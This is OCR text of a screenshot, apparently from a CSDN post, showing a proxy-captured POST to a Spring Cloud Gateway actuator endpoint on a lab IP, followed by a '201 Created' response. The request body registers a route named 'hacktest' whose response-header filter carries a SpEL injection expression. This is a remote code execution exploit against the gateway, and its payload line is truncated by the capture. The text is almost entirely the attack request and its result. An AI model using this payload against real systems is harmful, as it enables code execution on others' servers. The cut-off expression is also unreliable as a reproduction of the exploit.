 Pretty Raw \n Actions
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.159.132:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 329
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":"#{new String(T(org.springframework.util.Stre
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6
CSDN @Ly's